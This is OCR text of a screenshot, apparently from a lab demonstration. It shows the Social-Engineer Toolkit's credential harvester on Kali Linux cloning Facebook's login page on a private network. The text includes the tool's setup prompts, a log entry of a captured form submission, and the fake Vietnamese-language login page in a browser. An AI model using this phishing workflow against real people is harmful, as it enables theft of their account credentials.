 Applications Places Terminal Fri 01:20 1
root@kali: ~
File Edit View Search Terminal Help
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.89]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your dire
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.15 - - [19/Nov/2021 01:19:43] "GET / HTTP/1.1" 200 -
192.168.1.15 - - [19/Nov/2021 01:19:56] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND:
Content-Disposition: form-data; name="ts"
1637302796326
Đăng nhập Facebook
Not secure | 192.168.1.89
ASUS Software Port... MyASUS Software -...
facebook
Đăng nhập Facebook
Email hoặc số điện thoại
Mật khẩu
Đăng nhập
Quên tài khoản?
hoặc
Tạo tài khoản mới